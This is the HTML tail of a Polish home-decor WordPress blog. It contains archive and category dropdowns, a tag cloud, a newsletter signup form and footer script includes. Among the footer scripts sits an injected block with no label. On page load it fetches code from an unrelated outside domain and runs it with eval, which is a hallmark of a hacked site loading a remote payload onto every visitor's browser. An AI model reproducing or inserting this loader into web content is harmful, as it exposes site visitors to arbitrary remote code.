	<option value='https://www.zpotrzebypiekna.pl/2011/06'> czerwiec 2011 &nbsp;(9)</option>
	<option value='https://www.zpotrzebypiekna.pl/2011/05'> maj 2011 &nbsp;(13)</option>
	<option value='https://www.zpotrzebypiekna.pl/2011/04'> kwiecień 2011 &nbsp;(13)</option>
	<option value='https://www.zpotrzebypiekna.pl/2011/03'> marzec 2011 &nbsp;(13)</option>
	<option value='https://www.zpotrzebypiekna.pl/2011/02'> luty 2011 &nbsp;(11)</option>
	<option value='https://www.zpotrzebypiekna.pl/2011/01'> styczeń 2011 &nbsp;(11)</option>
	<option value='https://www.zpotrzebypiekna.pl/2010/12'> grudzień 2010 &nbsp;(17)</option>
	<option value='https://www.zpotrzebypiekna.pl/2010/11'> listopad 2010 &nbsp;(14)</option>
	<option value='https://www.zpotrzebypiekna.pl/2010/10'> październik 2010 &nbsp;(16)</option>
	<option value='https://www.zpotrzebypiekna.pl/2010/09'> wrzesień 2010 &nbsp;(12)</option>
	<option value='https://www.zpotrzebypiekna.pl/2010/08'> sierpień 2010 &nbsp;(18)</option>
	<option value='https://www.zpotrzebypiekna.pl/2010/07'> lipiec 2010 &nbsp;(6)</option>
	<option value='https://www.zpotrzebypiekna.pl/2010/06'> czerwiec 2010 &nbsp;(14)</option>
	<option value='https://www.zpotrzebypiekna.pl/2010/05'> maj 2010 &nbsp;(17)</option>
	<option value='https://www.zpotrzebypiekna.pl/2010/04'> kwiecień 2010 &nbsp;(14)</option>
	<option value='https://www.zpotrzebypiekna.pl/2010/03'> marzec 2010 &nbsp;(16)</option>
	<option value='https://www.zpotrzebypiekna.pl/2010/02'> luty 2010 &nbsp;(15)</option>
	<option value='https://www.zpotrzebypiekna.pl/2010/01'> styczeń 2010 &nbsp;(15)</option>
	<option value='https://www.zpotrzebypiekna.pl/2009/12'> grudzień 2009 &nbsp;(15)</option>
	<option value='https://www.zpotrzebypiekna.pl/2009/11'> listopad 2009 &nbsp;(18)</option>
	<option value='https://www.zpotrzebypiekna.pl/2009/10'> październik 2009 &nbsp;(16)</option>
	<option value='https://www.zpotrzebypiekna.pl/2009/09'> wrzesień 2009 &nbsp;(15)</option>
	<option value='https://www.zpotrzebypiekna.pl/2009/08'> sierpień 2009 &nbsp;(17)</option>
	<option value='https://www.zpotrzebypiekna.pl/2009/07'> lipiec 2009 &nbsp;(10)</option>
	<option value='https://www.zpotrzebypiekna.pl/2009/06'> czerwiec 2009 &nbsp;(17)</option>
	<option value='https://www.zpotrzebypiekna.pl/2009/05'> maj 2009 &nbsp;(19)</option>
	<option value='https://www.zpotrzebypiekna.pl/2009/04'> kwiecień 2009 &nbsp;(17)</option>
	<option value='https://www.zpotrzebypiekna.pl/2009/03'> marzec 2009 &nbsp;(14)</option>
	<option value='https://www.zpotrzebypiekna.pl/2009/02'> luty 2009 &nbsp;(8)</option>

		</select>

<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "archives-dropdown-2" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();
/* ]]> */
</script>
			</div><div id="categories-2" class="widget widget--sidebar widget_categories"><h3 class="widget__title">Kategorie</h3><form action="https://www.zpotrzebypiekna.pl" method="get"><label class="screen-reader-text" for="cat">Kategorie</label><select  name='cat' id='cat' class='postform' >
	<option value='-1'>Wybierz kategorię</option>
	<option class="level-0" value="1">Bez kategorii</option>
	<option class="level-0" value="287">DEKORACJE</option>
	<option class="level-0" value="283">FOOD</option>
	<option class="level-0" value="309">FOTOGRAFIA</option>
	<option class="level-0" value="281">HOME</option>
	<option class="level-0" value="288">KIDS</option>
	<option class="level-0" value="284">KUCHNIA</option>
	<option class="level-0" value="285">LIFE</option>
	<option class="level-0" value="286">OSOBISTE</option>
	<option class="level-0" value="289">OUTDOOR</option>
	<option class="level-0" value="280">SKLEP</option>
	<option class="level-0" value="292">TRENDY</option>
	<option class="level-0" value="282">WAKACJE</option>
</select>
</form>
<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

			</div><div id="tag_cloud-2" class="widget widget--sidebar widget_tag_cloud"><h3 class="widget__title">Tagi</h3><div class="tagcloud"><a href="https://www.zpotrzebypiekna.pl/tag/agencja-nieruchomosci" class="tag-cloud-link tag-link-2 tag-link-position-1" style="font-size: 8pt;" aria-label="agencja nieruchomości (15 elementów)">agencja nieruchomości</a>
<a href="https://www.zpotrzebypiekna.pl/tag/biala-podloga" class="tag-cloud-link tag-link-44 tag-link-position-2" style="font-size: 11.744186046512pt;" aria-label="biała podłoga (26 elementów)">biała podłoga</a>
<a href="https://www.zpotrzebypiekna.pl/tag/bialy" class="tag-cloud-link tag-link-92 tag-link-position-3" style="font-size: 18.093023255814pt;" aria-label="biały (65 elementów)">biały</a>
<a href="https://www.zpotrzebypiekna.pl/tag/bialy-i-kolor" class="tag-cloud-link tag-link-55 tag-link-position-4" style="font-size: 12.06976744186pt;" aria-label="biały i kolor (27 elementów)">biały i kolor</a>
<a href="https://www.zpotrzebypiekna.pl/tag/boze-narodzenie" class="tag-cloud-link tag-link-339 tag-link-position-5" style="font-size: 8.9767441860465pt;" aria-label="Boże Narodzenie (17 elementów)">Boże Narodzenie</a>
<a href="https://www.zpotrzebypiekna.pl/tag/ceramika" class="tag-cloud-link tag-link-98 tag-link-position-6" style="font-size: 10.279069767442pt;" aria-label="ceramika (21 elementów)">ceramika</a>
<a href="https://www.zpotrzebypiekna.pl/tag/dekoracje" class="tag-cloud-link tag-link-9 tag-link-position-7" style="font-size: 15pt;" aria-label="dekoracje (42 elementy)">dekoracje</a>
<a href="https://www.zpotrzebypiekna.pl/tag/dekoracje-wielkanocne" class="tag-cloud-link tag-link-22 tag-link-position-8" style="font-size: 14.023255813953pt;" aria-label="dekoracje wielkanocne (36 elementów)">dekoracje wielkanocne</a>
<a href="https://www.zpotrzebypiekna.pl/tag/dekoracje-swiateczne" class="tag-cloud-link tag-link-49 tag-link-position-9" style="font-size: 19.558139534884pt;" aria-label="dekoracje świateczne (81 elementów)">dekoracje świateczne</a>
<a href="https://www.zpotrzebypiekna.pl/tag/dodatki" class="tag-cloud-link tag-link-101 tag-link-position-10" style="font-size: 14.674418604651pt;" aria-label="dodatki (40 elementów)">dodatki</a>
<a href="https://www.zpotrzebypiekna.pl/tag/dom" class="tag-cloud-link tag-link-244 tag-link-position-11" style="font-size: 8.4883720930233pt;" aria-label="dom (16 elementów)">dom</a>
<a href="https://www.zpotrzebypiekna.pl/tag/dom-miesiaca" class="tag-cloud-link tag-link-66 tag-link-position-12" style="font-size: 15.813953488372pt;" aria-label="Dom miesiąca (47 elementów)">Dom miesiąca</a>
<a href="https://www.zpotrzebypiekna.pl/tag/fashion" class="tag-cloud-link tag-link-303 tag-link-position-13" style="font-size: 8.9767441860465pt;" aria-label="fashion (17 elementów)">fashion</a>
<a href="https://www.zpotrzebypiekna.pl/tag/fotografia" class="tag-cloud-link tag-link-109 tag-link-position-14" style="font-size: 17.116279069767pt;" aria-label="fotografia (56 elementów)">fotografia</a>
<a href="https://www.zpotrzebypiekna.pl/tag/house-doctor" class="tag-cloud-link tag-link-35 tag-link-position-15" style="font-size: 9.953488372093pt;" aria-label="House doctor (20 elementów)">House doctor</a>
<a href="https://www.zpotrzebypiekna.pl/tag/ikea" class="tag-cloud-link tag-link-140 tag-link-position-16" style="font-size: 8.9767441860465pt;" aria-label="Ikea (17 elementów)">Ikea</a>
<a href="https://www.zpotrzebypiekna.pl/tag/inspiracje" class="tag-cloud-link tag-link-189 tag-link-position-17" style="font-size: 21.837209302326pt;" aria-label="inspiracje (111 elementów)">inspiracje</a>
<a href="https://www.zpotrzebypiekna.pl/tag/jesienne-klimaty" class="tag-cloud-link tag-link-53 tag-link-position-18" style="font-size: 13.372093023256pt;" aria-label="jesienne klimaty (33 elementy)">jesienne klimaty</a>
<a href="https://www.zpotrzebypiekna.pl/tag/jesien" class="tag-cloud-link tag-link-54 tag-link-position-19" style="font-size: 11.418604651163pt;" aria-label="jesień (25 elementów)">jesień</a>
<a href="https://www.zpotrzebypiekna.pl/tag/kolor" class="tag-cloud-link tag-link-95 tag-link-position-20" style="font-size: 20.697674418605pt;" aria-label="Kolor (94 elementy)">Kolor</a>
<a href="https://www.zpotrzebypiekna.pl/tag/kolory-lata" class="tag-cloud-link tag-link-74 tag-link-position-21" style="font-size: 13.372093023256pt;" aria-label="kolory lata (33 elementy)">kolory lata</a>
<a href="https://www.zpotrzebypiekna.pl/tag/kuchnia" class="tag-cloud-link tag-link-67 tag-link-position-22" style="font-size: 16.790697674419pt;" aria-label="kuchnia (54 elementy)">kuchnia</a>
<a href="https://www.zpotrzebypiekna.pl/tag/lampa" class="tag-cloud-link tag-link-56 tag-link-position-23" style="font-size: 8.9767441860465pt;" aria-label="lampa (17 elementów)">lampa</a>
<a href="https://www.zpotrzebypiekna.pl/tag/lato" class="tag-cloud-link tag-link-76 tag-link-position-24" style="font-size: 12.720930232558pt;" aria-label="lato (30 elementów)">lato</a>
<a href="https://www.zpotrzebypiekna.pl/tag/letni-dom" class="tag-cloud-link tag-link-58 tag-link-position-25" style="font-size: 15.325581395349pt;" aria-label="letni dom (44 elementy)">letni dom</a>
<a href="https://www.zpotrzebypiekna.pl/tag/modern-design" class="tag-cloud-link tag-link-91 tag-link-position-26" style="font-size: 8.4883720930233pt;" aria-label="modern design (16 elementów)">modern design</a>
<a href="https://www.zpotrzebypiekna.pl/tag/moje-ulubione-sklepy" class="tag-cloud-link tag-link-127 tag-link-position-27" style="font-size: 12.06976744186pt;" aria-label="moje ulubione sklepy (27 elementów)">moje ulubione sklepy</a>
<a href="https://www.zpotrzebypiekna.pl/tag/niebieski" class="tag-cloud-link tag-link-80 tag-link-position-28" style="font-size: 12.720930232558pt;" aria-label="niebieski (30 elementów)">niebieski</a>
<a href="https://www.zpotrzebypiekna.pl/tag/ogrod" class="tag-cloud-link tag-link-30 tag-link-position-29" style="font-size: 10.93023255814pt;" aria-label="ogród (23 elementy)">ogród</a>
<a href="https://www.zpotrzebypiekna.pl/tag/pastele" class="tag-cloud-link tag-link-28 tag-link-position-30" style="font-size: 13.046511627907pt;" aria-label="pastele (31 elementów)">pastele</a>
<a href="https://www.zpotrzebypiekna.pl/tag/piekne-rzeczy" class="tag-cloud-link tag-link-225 tag-link-position-31" style="font-size: 14.186046511628pt;" aria-label="piękne rzeczy (37 elementów)">piękne rzeczy</a>
<a href="https://www.zpotrzebypiekna.pl/tag/piekne-wnetrza" class="tag-cloud-link tag-link-238 tag-link-position-32" style="font-size: 12.720930232558pt;" aria-label="piękne wnętrza (30 elementów)">piękne wnętrza</a>
<a href="https://www.zpotrzebypiekna.pl/tag/rice" class="tag-cloud-link tag-link-100 tag-link-position-33" style="font-size: 8.9767441860465pt;" aria-label="Rice (17 elementów)">Rice</a>
<a href="https://www.zpotrzebypiekna.pl/tag/skandynawski-design" class="tag-cloud-link tag-link-72 tag-link-position-34" style="font-size: 9.3023255813953pt;" aria-label="skandynawski design (18 elementów)">skandynawski design</a>
<a href="https://www.zpotrzebypiekna.pl/tag/skandynawski-styl" class="tag-cloud-link tag-link-47 tag-link-position-35" style="font-size: 20.697674418605pt;" aria-label="skandynawski styl (94 elementy)">skandynawski styl</a>
<a href="https://www.zpotrzebypiekna.pl/tag/sklep-z-potrzeby-piekna" class="tag-cloud-link tag-link-4 tag-link-position-36" style="font-size: 22pt;" aria-label="sklep Z potrzeby piękna... (114 elementów)">sklep Z potrzeby piękna...</a>
<a href="https://www.zpotrzebypiekna.pl/tag/styl-zycia" class="tag-cloud-link tag-link-148 tag-link-position-37" style="font-size: 11.418604651163pt;" aria-label="styl życia (25 elementów)">styl życia</a>
<a href="https://www.zpotrzebypiekna.pl/tag/sypialnia" class="tag-cloud-link tag-link-81 tag-link-position-38" style="font-size: 10.279069767442pt;" aria-label="sypialnia (21 elementów)">sypialnia</a>
<a href="https://www.zpotrzebypiekna.pl/tag/tapeta" class="tag-cloud-link tag-link-97 tag-link-position-39" style="font-size: 9.953488372093pt;" aria-label="tapeta (20 elementów)">tapeta</a>
<a href="https://www.zpotrzebypiekna.pl/tag/tinek-home" class="tag-cloud-link tag-link-5 tag-link-position-40" style="font-size: 8pt;" aria-label="TineK Home (15 elementów)">TineK Home</a>
<a href="https://www.zpotrzebypiekna.pl/tag/trendy" class="tag-cloud-link tag-link-6 tag-link-position-41" style="font-size: 16.139534883721pt;" aria-label="trendy (49 elementów)">trendy</a>
<a href="https://www.zpotrzebypiekna.pl/tag/vintage" class="tag-cloud-link tag-link-118 tag-link-position-42" style="font-size: 15.651162790698pt;" aria-label="vintage (46 elementów)">vintage</a>
<a href="https://www.zpotrzebypiekna.pl/tag/wielkanoc" class="tag-cloud-link tag-link-24 tag-link-position-43" style="font-size: 14.348837209302pt;" aria-label="Wielkanoc (38 elementów)">Wielkanoc</a>
<a href="https://www.zpotrzebypiekna.pl/tag/wiosenne-inspiracje" class="tag-cloud-link tag-link-20 tag-link-position-44" style="font-size: 14.837209302326pt;" aria-label="wiosenne inspiracje (41 elementów)">wiosenne inspiracje</a>
<a href="https://www.zpotrzebypiekna.pl/tag/swieta-bozego-narodzenia" class="tag-cloud-link tag-link-42 tag-link-position-45" style="font-size: 19.720930232558pt;" aria-label="Święta Bożego Narodzenia (83 elementy)">Święta Bożego Narodzenia</a></div>
</div><div id="text-4" class="widget widget--sidebar widget_text">			<div class="textwidget"><!-- Begin MailChimp Signup Form -->
<link href="//cdn-images.mailchimp.com/embedcode/classic-081711.css" rel="stylesheet" type="text/css">
<style type="text/css">
	#mc_embed_signup{background:#fff; clear:left; font:14px Helvetica,Arial,sans-serif;  width:300px;}
	/* Add your own MailChimp form style overrides in your site stylesheet or in this style block.
	   We recommend moving this block and the preceding CSS link to the HEAD of your HTML file. */
</style>
<div id="mc_embed_signup">
<form action="//nietylkodzieciaki.us4.list-manage.com/subscribe/post?u=95777b12afea4fa197f11f60f&amp;id=00a797510a" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate>
    <div id="mc_embed_signup_scroll">
	<h2>Zarejestruj się aby otrzymywać najnowsze posty pocztą emial</h2>
<div class="indicates-required"><span class="asterisk">*</span> indicates required</div>
<div class="mc-field-group">
	<label for="mce-EMAIL">Email <span class="asterisk">*</span>
</label>
	<input type="email" value="" name="EMAIL" class="required email" id="mce-EMAIL">
</div>
<div class="mc-field-group">
	<label for="mce-FNAME">Imię </label>
	<input type="text" value="" name="FNAME" class="" id="mce-FNAME">
</div>
<div class="mc-field-group">
	<label for="mce-LNAME">Nazwisko </label>
	<input type="text" value="" name="LNAME" class="" id="mce-LNAME">
</div>
	<div id="mce-responses" class="clear">
		<div class="response" id="mce-error-response" style="display:none"></div>
		<div class="response" id="mce-success-response" style="display:none"></div>
	</div>    <!-- real people should not fill this in and expect good things - do not remove this or risk form bot signups-->
    <div style="position: absolute; left: -5000px;"><input type="text" name="b_95777b12afea4fa197f11f60f_00a797510a" tabindex="-1" value=""></div>
    <div class="clear"><input type="submit" value="Subskrybuję" name="subscribe" id="mc-embedded-subscribe" class="button"></div>
    </div>
</form>
</div>
<script type='text/javascript' src='//s3.amazonaws.com/downloads.mailchimp.com/js/mc-validate.js'></script><script type='text/javascript'>(function($) {window.fnames = new Array(); window.ftypes = new Array();fnames[0]='EMAIL';ftypes[0]='email';fnames[1]='FNAME';ftypes[1]='text';fnames[2]='LNAME';ftypes[2]='text';}(jQuery));var $mcj = jQuery.noConflict(true);</script>
<!--End mc_embed_signup--></div>
		</div><div id="meta-2" class="widget widget--sidebar widget_meta"><h3 class="widget__title">RSS</h3>
		<ul>
						<li><a href="https://www.zpotrzebypiekna.pl/wp-login.php">Zaloguj się</a></li>
			<li><a href="https://www.zpotrzebypiekna.pl/feed">Kanał wpisów</a></li>
			<li><a href="https://www.zpotrzebypiekna.pl/comments/feed">Kanał komentarzy</a></li>

			<li><a href="https://pl.wordpress.org/">WordPress.org</a></li>
		</ul>

		</div>
				&nbsp; <!-- nedded to calculate margin in height, for full height bg  -->

			</div>
			</div>
				<!-- / Sidebar General -->



	</div>
	<!-- / .sidebar__content -->



</aside>
<!-- / .sidebar -->

	</div> <!-- /# content wrapper inside -->
</div> <!-- /# content wrapper -->

        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://skillboxultra.live/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.zpotrzebypiekna.pl/wp-admin/admin-ajax.php";
</script>
<script type='text/javascript' src='https://www.zpotrzebypiekna.pl/wp-includes/js/comment-reply.min.js?ver=5.7.14' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.zpotrzebypiekna.pl/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://www.zpotrzebypiekna.pl/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script type='text/javascript' id='sleek_main_front_script-js-extra'>
/* <![CDATA[ */
var sleekAjax = {"ajaxurl":"https:\/\/www.zpotrzebypiekna.pl\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.zpotrzebypiekna.pl/wp-content/themes/sleek/js/main.js?ver=1.4.12' id='sleek_main_front_script-js'></script>
<script type='text/javascript' id='mediaelement-core-js-before'>
var mejsL10n = {"language":"pl","strings":{"mejs.download-file":"Pobierz plik","mejs.install-flash":"Korzystasz z przegl\u0105darki, kt\u00f3ra nie ma w\u0142\u0105czonej lub zainstalowanej wtyczki Flash player. W\u0142\u0105cz wtyczk\u0119 Flash player lub pobierz najnowsz\u0105 wersj\u0119 z https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Tryb pe\u0142noekranowy","mejs.play":"Odtw\u00f3rz","mejs.pause":"Zatrzymaj","mejs.time-slider":"Slider Czasu","mejs.time-help-text":"U\u017cyj strza\u0142ek lewo\/prawo aby przesun\u0105\u0107 o sekund\u0119 do przodu lub do ty\u0142u, strza\u0142ek g\u00f3ra\/d\u00f3\u0142 aby przesun\u0105\u0107 o dziesi\u0119\u0107 sekund.","mejs.live-broadcast":"Transmisja na \u017cywo","mejs.volume-help-text":"U\u017cywaj strza\u0142ek do g\u00f3ry\/do do\u0142u aby zwi\u0119kszy\u0107 lub zmniejszy\u0107 g\u0142o\u015bno\u015b\u0107.","mejs.unmute":"W\u0142\u0105cz dzwi\u0119k","mejs.mute":"Wycisz","mejs.volume-slider":"Suwak g\u0142o\u015bno\u015bci","mejs.video-player":"Odtwarzacz video","mejs.audio-player":"Odtwarzacz plik\u00f3w d\u017awi\u0119kowych","mejs.captions-subtitles":"Napisy","mejs.captions-chapters":"Rozdzia\u0142y","mejs.none":"Brak","mejs.afrikaans":"afrykanerski","mejs.albanian":"Alba\u0144ski","mejs.arabic":"arabski","mejs.belarusian":"bia\u0142oruski","mejs.bulgarian":"bu\u0142garski","mejs.catalan":"katalo\u0144ski","mejs.chinese":"chi\u0144ski","mejs.chinese-simplified":"chi\u0144ski (uproszczony)","mejs.chinese-traditional":"chi\u0144ski (tradycyjny)","mejs.croatian":"chorwacki","mejs.czech":"czeski","mejs.danish":"du\u0144ski","mejs.dutch":"holenderski","mejs.english":"angielski","mejs.estonian":"esto\u0144ski","mejs.filipino":"filipi\u0144ski","mejs.finnish":"fi\u0144ski","mejs.french":"francuski","mejs.galician":"galicyjski","mejs.german":"niemiecki","mejs.greek":"grecki","mejs.haitian-creole":"Kreolski haita\u0144ski","mejs.hebrew":"hebrajski","mejs.hindi":"hinduski","mejs.hungarian":"w\u0119gierski","mejs.icelandic":"islandzki","mejs.indonesian":"indonezyjski","mejs.irish":"irlandzki","mejs.italian":"w\u0142oski","mejs.japanese":"japo\u0144ski","mejs.korean":"korea\u0144ski","mejs.latvian":"\u0142otewski","mejs.lithuanian":"litewski","mejs.macedonian":"macedo\u0144ski","mejs.malay":"malajski","mejs.maltese":"malta\u0144ski","mejs.norwegian":"norweski","mejs.persian":"perski","mejs.polish":"polski","mejs.portuguese":"portugalski","mejs.romanian":"rumu\u0144ski","mejs.russian":"rosyjski","mejs.serbian":"serbski","mejs.slovak":"s\u0142owacki","mejs.slovenian":"s\u0142owe\u0144ski","mejs.spanish":"hiszpa\u0144ski","mejs.swahili":"suahili","mejs.swedish":"szwedzki","mejs.tagalog":"tagalski","mejs.thai":"tajski","mejs.turkish":"turecki","mejs.ukrainian":"ukrai\u0144ski","mejs.vietnamese":"wietnamski","mejs.welsh":"walijski","mejs.yiddish":"jidysz"}};
</script>
<script type='text/javascript' src='https://www.zpotrzebypiekna.pl/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.16' id='mediaelement-core-js'></script>
<script type='text/javascript' src='https://www.zpotrzebypiekna.pl/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=5.7.14' id='mediaelement-migrate-js'></script>
<script type='text/javascript' id='mediaelement-js-extra'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.zpotrzebypiekna.pl/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=5.7.14' id='wp-mediaelement-js'></script>
<script type='text/javascript' src='//maps.googleapis.com/maps/api/js?key=AIzaSyAx7cyr9G4t5NajODtUfRfrJ-M8DULKC5o&#038;language=pl_PL' id='sleek_google_maps-js'></script>
<script type='text/javascript' src='https://www.zpotrzebypiekna.pl/wp-includes/js/wp-embed.min.js?ver=5.7.14' id='wp-embed-js'></script>
<script async="async" type='text/javascript' src='https://www.zpotrzebypiekna.pl/wp-content/plugins/akismet/_inc/form.js?ver=4.1.9' id='akismet-form-js'></script>

</body>
</html>
